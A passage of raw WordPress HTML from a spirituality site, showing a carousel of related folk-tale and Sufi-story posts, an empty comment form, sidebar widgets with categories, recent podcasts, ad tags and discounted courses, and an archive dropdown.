		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2018/02/21/honest-birbal/" class="element-wrap"><img width="450" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/maxresdefault-2.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/maxresdefault-2.jpg 1280w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/maxresdefault-2-300x180.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/maxresdefault-2-768x461.jpg 768w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/maxresdefault-2-1024x614.jpg 1024w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/maxresdefault-2-672x403.jpg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/maxresdefault-2-1038x623.jpg 1038w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/maxresdefault-2-600x360.jpg 600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/maxresdefault-2-480x288.jpg 480w" sizes="auto, (max-width: 450px) 100vw, 450px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2018/02/21/honest-birbal/">Honest Birbal</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2018/02/21/honest-birbal/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2018-02-21T16:06:15+00:00">February 21, 2018</time><time class="modify-date hide hidden updated" datetime="2018-03-10T15:34:31+00:00">March 10, 2018</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/folk-tales/" rel="category tag">Folk Tales</a>, <a href="https://dwarkadhishholisticcentre.org/tag/akbar-birbal/" rel="tag">Akbar Birbal</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2018/02/21/honest-birbal/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>Who can speak at all situations, has an understanding for religion and religious-scriptures, is good at debate, and who...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-13844" class="post-item col-sm-4 post-13844 post type-post status-publish format-standard has-post-thumbnail hentry category-folk-tales pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2018/03/04/belief/" class="element-wrap"><img width="466" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Bunj-village-debate.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Bunj-village-debate.jpg 1200w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Bunj-village-debate-300x174.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Bunj-village-debate-768x445.jpg 768w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Bunj-village-debate-1024x593.jpg 1024w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Bunj-village-debate-672x389.jpg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Bunj-village-debate-1038x601.jpg 1038w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Bunj-village-debate-600x348.jpg 600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Bunj-village-debate-480x278.jpg 480w" sizes="auto, (max-width: 466px) 100vw, 466px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2018/03/04/belief/">Belief</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2018/03/04/belief/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2018-03-04T15:03:58+00:00">March 4, 2018</time><time class="modify-date hide hidden updated" datetime="2018-03-04T15:03:58+00:00">March 4, 2018</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/folk-tales/" rel="category tag">Folk Tales</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2018/03/04/belief/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>Change your thoughts and you change your world. &#8211; Norman Vincent Peale Belief If a Hindu becomes a Mohammedan,...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-14672" class="post-item col-sm-4 post-14672 post type-post status-publish format-standard has-post-thumbnail hentry category-folk-tales pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2018/07/06/poor-mans-hut/" class="element-wrap"><img width="332" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/07/Hut-2.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/07/Hut-2.jpg 1019w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/07/Hut-2-300x244.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/07/Hut-2-768x625.jpg 768w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/07/Hut-2-672x547.jpg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/07/Hut-2-600x488.jpg 600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/07/Hut-2-480x390.jpg 480w" sizes="auto, (max-width: 332px) 100vw, 332px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2018/07/06/poor-mans-hut/">Poor Man’s Hut</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2018/07/06/poor-mans-hut/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2018-07-06T18:03:56+00:00">July 6, 2018</time><time class="modify-date hide hidden updated" datetime="2018-07-06T18:03:56+00:00">July 6, 2018</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/folk-tales/" rel="category tag">Folk Tales</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2018/07/06/poor-mans-hut/#comments">2 <i class="icon-chat-1 hover-tip" data-original-title="This article has 2 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>The key to abundance is meeting limited circumstances with unlimited thoughts. &#8211; Marianne Williamson Poor Man’s Hut The man...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-1330" class="post-item col-sm-4 post-1330 post type-post status-publish format-standard has-post-thumbnail hentry category-culture category-master-osho tag-osho tag-sufi-stories pmpro-has-access">
    <article>

		
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2016/05/09/the-same-neighbor/">The Same Neighbor</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2016/05/09/the-same-neighbor/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2016-05-09T22:22:17+00:00">May 9, 2016</time><time class="modify-date hide hidden updated" datetime="2016-05-09T22:22:17+00:00">May 9, 2016</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/culture/" rel="category tag">Culture</a>, <a href="https://dwarkadhishholisticcentre.org/category/master-osho/" rel="category tag">Master: Osho</a>, <a href="https://dwarkadhishholisticcentre.org/tag/osho/" rel="tag">Osho</a>, <a href="https://dwarkadhishholisticcentre.org/tag/sufi-stories/" rel="tag">Sufi Stories</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2016/05/09/the-same-neighbor/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>The Sufi fakir, Hassan, has written that, “One night I asked God, ‘Who is the most religious person in...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
                    </ul>
                </div>
                <div class="carousel-arrow">
                    <a class="carousel-prev" href="#"><i class="icon-angle-left"></i></a>
                    <a class="carousel-next" href="#"><i class="icon-angle-right"></i></a>
                </div>
                <div class="kleo-carousel-post-pager carousel-pager"></div>
            </div><!--end carousel-container-->
		</div>
	</div>
</section>


	
        <nav class="pagination-sticky member-navigation" role="navigation">
			<a href="https://dwarkadhishholisticcentre.org/2016/04/27/the-greatest-solution/" rel="prev"><span id="older-nav"><span class="outter-title"><span class="entry-title">The Greatest Solution</span></span></span></a><a href="https://dwarkadhishholisticcentre.org/2016/04/28/the-dishonest-bear/" rel="next"><span id="newer-nav"><span class="outter-title"><span class="entry-title">The Dishonest Bear</span></a>        </nav><!-- .navigation -->

		
	<!-- Begin Comments -->
	
	<section class="container-wrap">
		<div class="container">
			<div id="comments" class="comments-area">

				<div class="hr-title hr-long"><abbr>0 Comments</abbr></div>

				
				
				            <div id="respond-wrap">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2016/04/27/the-foolish-frog/#respond" style="display:none;">Click here to cancel the reply</a></small></h3><form action="https://dwarkadhishholisticcentre.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment</label><textarea class="form-control" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="row"><p class="comment-form-author col-sm-4"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" class="form-control" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email col-sm-4"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" class="form-control" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url col-sm-4"><label for="url">Website</label><input id="url" name="url" type="text" class="form-control" value="" size="30" /></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='1185' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ba84cfe0cd" /></p><br />Math Captcha<br><div style="display:flex;"><input type="text" size="2" length="2" id="loginizer_cap_math" style="display: inline-block;	width: 60px!important; vertical-align: middle; margin-bottom: 0; border:1px solid #8c8f94;" name="loginizer_cap_math" value="" aria-required="true"/> + 43 = 44</div><br><br><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="225"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>            </div>

		
			</div><!-- #comments -->
		</div>
	</section>

	<!-- End Comments -->



				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
			
<div class="sidebar sidebar-main col-sm-3 sidebar-right">
	<div class="inner-content widgets-container">
		<div id="search-3" class="widget widget_search"><form role="search" method="get" class="searchform" action="https://dwarkadhishholisticcentre.org/">
	
	<div class="input-group">
		<input name="s" autocomplete="off" type="text" class="ajax_s form-control input-sm" value="">
		<span class="input-group-btn">
            <input type="submit" value="Search" class="searchsubmit button">
		</span>
	</div>

</form></div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title">Categories</h4><form action="https://dwarkadhishholisticcentre.org" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="4669">Ancient wisdom in modern time</option>
	<option class="level-0" value="3263">Anouncements</option>
	<option class="level-0" value="75">Awareness</option>
	<option class="level-0" value="106">Bhagavata Purana</option>
	<option class="level-0" value="4673">Bharatiya Paramparik Gyan</option>
	<option class="level-0" value="4674">Bharatiya Paramparik Gyan Vigyan Samaj</option>
	<option class="level-0" value="76">Buddha</option>
	<option class="level-0" value="36">Consciousness</option>
	<option class="level-0" value="2396">Culture</option>
	<option class="level-0" value="4670">DHC Podcast with Debasis</option>
	<option class="level-0" value="92">Folk Tales</option>
	<option class="level-0" value="38">Happiness</option>
	<option class="level-0" value="39">Health &amp; Lifestyle</option>
	<option class="level-0" value="4833">Illuminating Education</option>
	<option class="level-0" value="4675">Interactive Knowledge Exchange</option>
	<option class="level-0" value="104">Krishna</option>
	<option class="level-0" value="60">Krishna: The Man and His Philosophy</option>
	<option class="level-0" value="37">Laws of Success</option>
	<option class="level-0" value="4389">Learning Is Evolution</option>
	<option class="level-0" value="91">Living</option>
	<option class="level-0" value="2387">Master: Osho</option>
	<option class="level-0" value="40">Meditation</option>
	<option class="level-0" value="109">Now It is A Story Time</option>
	<option class="level-0" value="58">Osho</option>
	<option class="level-0" value="4385">Podcasts</option>
	<option class="level-0" value="42">Relationship</option>
	<option class="level-0" value="2388">Spiritual Corner</option>
	<option class="level-0" value="43">Spirituality</option>
	<option class="level-0" value="80">Sufi</option>
	<option class="level-0" value="90">Swaraj</option>
	<option class="level-0" value="110">Tangible to Intangible</option>
	<option class="level-0" value="88">Tao</option>
	<option class="level-0" value="71">Thoughts</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="105">Vedanta</option>
	<option class="level-0" value="111">Vigyan Bhairav Tantra</option>
	<option class="level-0" value="41">Yoga</option>
	<option class="level-0" value="4794">Yoga Sutra Reflections</option>
	<option class="level-0" value="85">Zen</option>
	<option class="level-0" value="2394">Zen Stories</option>
	<option class="level-0" value="4671">Zorba the Buddha: Bridging Worlds with Osho Series</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div><div id="text-8" class="widget widget_text">			<div class="textwidget"><p><!-- Empresa-Journal AdServer Asynchronous JS Tag - Generated with Revive Adserver v4.1.1 --><br />
<ins data-revive-zoneid="26" data-revive-id="a865fce24d4755829ca7d32a909d2e4e"></ins><br />
<script async src="//adserver.empresa-journal.com/www/delivery/asyncjs.php"></script></p>
</div>
		</div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2026/01/18/podcast-with-upasana-tendulkar-2/">Podcast With Upasana Tendulkar # 2</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/26/podcast-with-debasis-satapathy-24/">Podcast With Debasis Satapathy # 24</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/21/podcast-with-upasana-tendulkar-1/">Podcast With Upasana Tendulkar # 1</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/15/podcast-with-dr-bharat-dash-1/">Podcast With Dr. Bharat Dash # 1</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/15/podcast-with-dr-satya-n-verma-1/">Podcast With Dr Satya N Verma # 1</a>
									</li>
					</ul>

		</div><div id="text-9" class="widget widget_text">			<div class="textwidget"><p><!-- Empresa-Journal AdServer Asynchronous JS Tag - Generated with Revive Adserver v4.1.1 --><br />
<ins data-revive-zoneid="26" data-revive-id="a865fce24d4755829ca7d32a909d2e4e"></ins><br />
<script async src="//adserver.empresa-journal.com/www/delivery/asyncjs.php"></script></p>
</div>
		</div><div id="woocommerce_products-3" class="widget woocommerce widget_products"><h4 class="widget-title">On-sale Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://dwarkadhishholisticcentre.org/product/child-development-program/">
		<img width="300" height="300" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/04/children-286239_1920-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Child Development Program" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/04/children-286239_1920-300x300.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/04/children-286239_1920-150x150.jpg 150w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/04/children-286239_1920-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Child Development Program</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;199.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;99.00.</span>
	</li>
<li>
	
	<a href="https://dwarkadhishholisticcentre.org/product/living-with-purpose/">
		<img width="300" height="300" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Living with Purpose" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-300x300.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-150x150.jpg 150w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-100x100.jpg 100w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-44x44.jpg 44w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Living with Purpose</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>299.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;299.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;199.00.</span>
	</li>
</ul></div>	</div><!--end inner-content-->
</div><!--end sidebar-->
			</div><!--end .row-->		</div><!--end .container-->

</section>
<!--END MAIN SECTION-->

		</div><!-- #main -->

    
<div id="footer" class="footer-color border-top">
	<div class="container">
		<div class="template-page tpl-no">
			<div class="wrap-content">
				<div class="row">
					<div class="col-sm-3">
						<div id="footer-sidebar-1" class="footer-sidebar widget-area" role="complementary">
							<div id="text-5" class="widget widget_text"><h4 class="widget-title">Transforming You</h4>			<div class="textwidget"><p>Basic learning is to create interest in everything we come across. </p>

<p>During the learning not only you can create interest in everything, also you will be able to create interest in others also – through your communication, writing, behavior etc. </p></div>
		</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-2" class="footer-sidebar widget-area" role="complementary">
							<div id="categories-4" class="widget widget_categories"><h4 class="widget-title">Categories</h4><form action="https://dwarkadhishholisticcentre.org" method="get"><label class="screen-reader-text" for="categories-dropdown-4">Categories</label><select  name='cat' id='categories-dropdown-4' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="4669">Ancient wisdom in modern time</option>
	<option class="level-0" value="3263">Anouncements</option>
	<option class="level-0" value="75">Awareness</option>
	<option class="level-0" value="106">Bhagavata Purana</option>
	<option class="level-0" value="4673">Bharatiya Paramparik Gyan</option>
	<option class="level-0" value="4674">Bharatiya Paramparik Gyan Vigyan Samaj</option>
	<option class="level-0" value="76">Buddha</option>
	<option class="level-0" value="36">Consciousness</option>
	<option class="level-0" value="2396">Culture</option>
	<option class="level-0" value="4670">DHC Podcast with Debasis</option>
	<option class="level-0" value="92">Folk Tales</option>
	<option class="level-0" value="38">Happiness</option>
	<option class="level-0" value="39">Health &amp; Lifestyle</option>
	<option class="level-0" value="4833">Illuminating Education</option>
	<option class="level-0" value="4675">Interactive Knowledge Exchange</option>
	<option class="level-0" value="104">Krishna</option>
	<option class="level-0" value="60">Krishna: The Man and His Philosophy</option>
	<option class="level-0" value="37">Laws of Success</option>
	<option class="level-0" value="4389">Learning Is Evolution</option>
	<option class="level-0" value="91">Living</option>
	<option class="level-0" value="2387">Master: Osho</option>
	<option class="level-0" value="40">Meditation</option>
	<option class="level-0" value="109">Now It is A Story Time</option>
	<option class="level-0" value="58">Osho</option>
	<option class="level-0" value="4385">Podcasts</option>
	<option class="level-0" value="42">Relationship</option>
	<option class="level-0" value="2388">Spiritual Corner</option>
	<option class="level-0" value="43">Spirituality</option>
	<option class="level-0" value="80">Sufi</option>
	<option class="level-0" value="90">Swaraj</option>
	<option class="level-0" value="110">Tangible to Intangible</option>
	<option class="level-0" value="88">Tao</option>
	<option class="level-0" value="71">Thoughts</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="105">Vedanta</option>
	<option class="level-0" value="111">Vigyan Bhairav Tantra</option>
	<option class="level-0" value="41">Yoga</option>
	<option class="level-0" value="4794">Yoga Sutra Reflections</option>
	<option class="level-0" value="85">Zen</option>
	<option class="level-0" value="2394">Zen Stories</option>
	<option class="level-0" value="4671">Zorba the Buddha: Bridging Worlds with Osho Series</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "categories-dropdown-4" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-3" class="footer-sidebar widget-area" role="complementary">
							<div id="archives-3" class="widget widget_archive"><h4 class="widget-title">Archives</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://dwarkadhishholisticcentre.org/2026/01/'> January 2026 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/12/'> December 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/11/'> November 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/10/'> October 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/09/'> September 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/08/'> August 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/07/'> July 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/06/'> June 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/05/'> May 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/04/'> April 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/03/'> March 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/02/'> February 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/01/'> January 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/12/'> December 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/11/'> November 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/10/'> October 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/09/'> September 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/08/'> August 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/07/'> July 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/06/'> June 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/05/'> May 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/04/'> April 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/03/'> March 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/02/'> February 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/01/'> January 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/12/'> December 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/11/'> November 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/10/'> October 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/09/'> September 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/08/'> August 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/07/'> July 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/06/'> June 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/05/'> May 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/04/'> April 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/03/'> March 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/02/'> February 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2022/05/'> May 2022 </option>
	<option value='https://dwarkadhishholisticcentre.org/2022/01/'> January 2022 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/12/'> December 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/11/'> November 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/10/'> October 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/09/'> September 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/08/'> August 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/07/'> July 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/06/'> June 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/05/'> May 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/04/'> April 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/03/'> March 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/02/'> February 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/01/'> January 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/12/'> December 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/11/'> November 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/10/'> October 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/09/'> September 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/08/'> August 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/07/'> July 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/06/'> June 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/05/'> May 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/04/'> April 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/03/'> March 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/02/'> February 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/01/'> January 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/12/'> December 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/11/'> November 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/10/'> October 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/09/'> September 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/08/'> August 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/07/'> July 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/06/'> June 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/05/'> May 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/04/'> April 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/03/'> March 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/02/'> February 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/01/'> January 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/12/'> December 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/11/'> November 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/10/'> October 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/09/'> September 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/08/'> August 2018 </option>
